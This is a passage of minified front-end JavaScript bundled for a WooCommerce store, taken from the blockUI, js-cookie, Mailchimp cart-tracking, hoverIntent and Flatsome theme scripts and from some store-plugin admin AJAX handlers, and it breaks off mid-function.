$(document).on('blur','.mstore-update-limit-product',function(){var limit=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_limit_product',limit:limit},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-firebase-server-key',function(){var serverKey=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_firebase_server_key',serverKey:serverKey},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-new-order-title',function(){var title=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_new_order_title',title:title},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-new-order-message',function(){var message=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_new_order_message',message:message},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-status-order-title',function(){var title=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_status_order_title',title:title},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-status-order-message',function(){var message=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_status_order_message',message:message},success:function(result){if(result=='success'){}}})
return false;})});
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),t(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){(d=void 0!==d&&d)&&(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length&&d.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),t(document.body).trigger("wc_cart_button_updated",[d]))},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},new a});
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")})});
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=false,mailchimpReady=function(a){/in/.test(document.readyState)?setTimeout("mailchimpReady("+a+")",9):a()};function mailchimpGetCurrentUserByHash(a){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;var b=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+a,c=new XMLHttpRequest;c.open("POST",b,!0),c.onload=function(){if(c.status>=200&&c.status<400){var a=JSON.parse(c.responseText);if(!a)return;mailchimp_cart.valueEmail(a.email)&&mailchimp_cart.setEmail(a.email)}};c.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",c.responseText)};c.setRequestHeader("Content-Type","application/json");c.setRequestHeader("Accept","application/json");c.send()}catch(a){console.log("mailchimp.get_email_by_hash.error",a)}}function mailchimpHandleBillingEmail(selector){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;if(mailchimp_public_data.disable_carts)return;var subscribed=document.querySelector("#mailchimp_woocommerce_newsletter");if(!selector)selector="#billing_email";var a=document.querySelector(selector);var b=void 0!==a?a.value:"";if(!mailchimp_cart.valueEmail(b)||mailchimp_submitted_email===b){return false}mailchimp_cart.setEmail(b);console.log(b);console.log(mailchimp_cart);var c=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email";var d=new XMLHttpRequest;d.open("POST",c,!0);d.onload=function(){console.log(d);var successful=d.status>=200&&d.status<400;var msg=successful?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error";if(successful){mailchimp_submitted_email=b}console.log(msg,d.responseText)};d.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",d.responseText)};d.setRequestHeader("Content-Type","application/x-www-form-urlencoded");d.setRequestHeader("Accept","application/json");d.send("email="+b+"&mc_language="+mailchimp_public_data.language+"&subscribed="+(subscribed&&subscribed.checked?"1":"0"));return true}catch(a){console.log("mailchimp.handle_billing_email.error",a);mailchimp_submitted_email=!1}}!function(){"use strict";function mailchimpCart(){this.email_types="input[type=email]";this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;this.current_email=null;this.previous_email=null;this.expireUser=function(){this.current_email=null;if(!mailchimp_public_data.allowed_to_set_cookies)return;mailchimp.storage.expire("mailchimp.cart.current_email")};this.expireSaved=function(){if(!mailchimp_public_data.allowed_to_set_cookies)return;mailchimp.storage.expire("mailchimp.cart.items")};this.setEmail=function(a){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(!this.valueEmail(a))return false;this.setPreviousEmail(this.getEmail());mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=a)};this.getEmail=function(){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(this.current_email)return this.current_email;var a=mailchimp.storage.get("mailchimp.cart.current_email",!1);if(!a||!this.valueEmail(a))return false;return this.current_email=a};this.setPreviousEmail=function(a){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(!this.valueEmail(a))return false;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=a)};this.valueEmail=function(a){return this.regex_email.test(a)};return this}var g={extend:function(a,b){for(var c in b||{})b.hasOwnProperty(c)&&(a[c]=b[c]);return a},getQueryStringVars:function(){var a=window.location.search||"",b=[],c={};if(a=a.substr(1),a.length){b=a.split("&");for(var d in b){var e=b[d];if("string"==typeof e){var f=e.split("="),g=f[0],h=f[1];g.length&&("undefined"==typeof c[g]&&(c[g]=[]),c[g].push(h))}}}return c},unEscape:function(a){return decodeURIComponent(a)},escape:function(a){return encodeURIComponent(a)},createDate:function(a,b){a||(a=0);var c=new Date,d=b?c.getDate()-a:c.getDate()+a;return c.setDate(d),c},arrayUnique:function(a){for(var b=a.concat(),c=0;c<b.length;++c)for(var d=c+1;d<b.length;++d)b[c]===b[d]&&b.splice(d,1);return b},objectCombineUnique:function(a){for(var b=a[0],c=1;c<a.length;c++){var d=a[c];for(var e in d)b[e]=d[e]}return b}},h=function(a,b){var c=function(a,b,d){return 1===arguments.length?c.get(a):c.set(a,b,d)};return c.get=function(b,d){return a.cookie!==c._cacheString&&c._populateCache(),void 0==c._cache[b]?d:c._cache[b]},c.defaults={path:"/",secure:true,samesite:"strict"},c.set=function(d,e,f){switch(f={path:f&&f.path||c.defaults.path,domain:f&&f.domain||c.defaults.domain,expires:f&&f.expires||c.defaults.expires,secure:f&&f.secure!==b?f.secure:c.defaults.secure,samesite:f&&f.samesite||c.defaults.samesite},e===b&&(f.expires=-1),typeof f.expires){case"number":f.expires=new Date((new Date).getTime()+1e3*f.expires);break;case"string":f.expires=new Date(f.expires)}return d=encodeURIComponent(d)+"="+(e+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),d+=f.path?";path="+f.path:"",d+=f.domain?";domain="+f.domain:"",d+=f.expires?";expires="+f.expires.toGMTString():"",d+=f.secure?";secure":"",d+=f.samesite?";samesite="+f.samesite:"",a.cookie=d,c},c.expire=function(a,d){return c.set(a,b,d)},c._populateCache=function(){c._cache={};try{c._cacheString=a.cookie;for(var d=c._cacheString.split("; "),e=0;e<d.length;e++){var f=d[e].indexOf("="),g=decodeURIComponent(d[e].substr(0,f)),f=decodeURIComponent(d[e].substr(f+1));c._cache[g]===b&&(c._cache[g]=f)}}catch(a){console.log(a)}},c.enabled=function(){var a="1"===c.set("cookies.js","1").get("cookies.js");return c.expire("cookies.js"),a}(),c}(document);mailchimp={storage:h,utils:g};mailchimp_cart=new mailchimpCart}();mailchimpReady(function(){console.log("mailchimp ready");if(!mailchimp_public_data.allowed_to_set_cookies)return;if(mailchimp_public_data.disable_carts)return;if(void 0===a){var a={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"}}try{var b=mailchimp.utils.getQueryStringVars();void 0!==b.mc_cart_id&&mailchimpGetCurrentUserByHash(b.mc_cart_id);var subscribed=document.querySelector("#mailchimp_woocommerce_newsletter");if(subscribed){subscribed.onchange=function(){mailchimp_submitted_email=null;mailchimpHandleBillingEmail("#billing_email")}}mailchimp_username_email=document.querySelector("#username");mailchimp_billing_email=document.querySelector("#billing_email");mailchimp_registration_email=document.querySelector("#reg_email");if(mailchimp_billing_email){mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")};mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}}if(mailchimp_username_email){mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")};mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}}if(mailchimp_registration_email){mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")};mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")}}}catch(e){console.log("mailchimp ready error",e)}});
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});
!function(){var e,t,n,o,i={5237:function(){Flatsome.behavior("back-to-top",{attach(e){const t=jQuery(".back-to-top",e);if(!t.length)return;let n=null;window.addEventListener("scroll",(()=>{var e;const o=jQuery(window).scrollTop();n=null!==(e=n)&&void 0!==e?e:jQuery(window).height(),t.toggleClass("active",o>=n)}),{passive:!0})}})},1094:function(){Flatsome.behavior("commons",{attach(e){jQuery("select.resizeselect").resizeselect(),jQuery("[data-parallax]",e).flatsomeParallax(),jQuery.fn.packery&&(jQuery("[data-packery-options], .has-packery",e).each((function(){let e=jQuery(this);e.packery({originLeft:!flatsomeVars.rtl}),setTimeout((function(){e.imagesLoaded((function(){e.packery("layout")}))}),100)})),jQuery(".banner-grid-wrapper").imagesLoaded((function(){jQuery(this.elements).removeClass("processing")}))),"objectFitPolyfill"in window&&window.objectFitPolyfill()},detach(e){}})},4206:function(){const e="ux-body-overlay--hover-active";Flatsome.behavior("nav-hover",{attach(t){const n=jQuery(".ux-body-overlay");n.length&&(n.removeClass(e),jQuery([".nav-prompts-overlay li.menu-item",".nav-prompts-overlay .header-vertical-menu__opener"].join(", "),t).on({mouseenter:()=>n.addClass(e),mouseleave:()=>n.removeClass(e)}))}})},6241:function(){function e(e){e.attr("aria-hidden","true"),e.find("> li > a, > li > button").attr("tabindex","-1")}Flatsome.behavior("sidebar-slider",{attach(t){const n=jQuery("body").hasClass("mobile-submenu-toggle");jQuery(".mobile-sidebar-slide",t).each(((t,o)=>{const i=parseInt(jQuery(o).data("levels"),10)||1,a=jQuery(".sidebar-menu",o),r=jQuery(".nav-sidebar",o);jQuery(["> li > ul.children","> li > .sub-menu",i>1?"> li > ul.children > li > ul":null].filter(Boolean).join(", "),r).each(((t,o)=>{const i=jQuery(o),r=i.parent(),s=r.parents("ul:first"),l=jQuery(["> .toggle",'> a[href="#"]',n&&"> a"].filter(Boolean).join(","),r),c=r.find("> a").text().trim(),u=i.parents("ul").length,d=Boolean(window.flatsomeVars.rtl),h=jQuery(`\n            <li class="nav-slide-header pt-half pb-half">\n              <button class="toggle">\n                <i class="icon-angle-left"></i>\n                ${c||window.flatsomeVars.i18n.mainMenu}\n              </button>\n            </li>\n          `);i.prepend(h),e(i);let f=null;l.off("click").on("click",(e=>{var t;r.attr("aria-expanded","true"),s.addClass("is-current-parent"),i.addClass("is-current-slide"),a.css("transform",`translateX(${d?"":"-"}${100*u}%)`),(t=i).attr("aria-hidden","false"),t.find("> li > a, > li > button").attr("tabindex",""),clearTimeout(f),e.preventDefault()})),h.find(".toggle").on("click",(()=>{a.css("transform",`translateX(${d?"":"-"}${100*(u-1)}%)`),e(i),f=setTimeout((()=>{i.removeClass("is-current-slide"),s.removeClass("is-current-parent")}),300),r.removeClass("active"),r.attr("aria-expanded","false")}))}))}))}})},8131:function(){Flatsome.behavior("sidebar-tabs",{attach(e){jQuery(".sidebar-menu-tabs",e).each(((e,t)=>{const 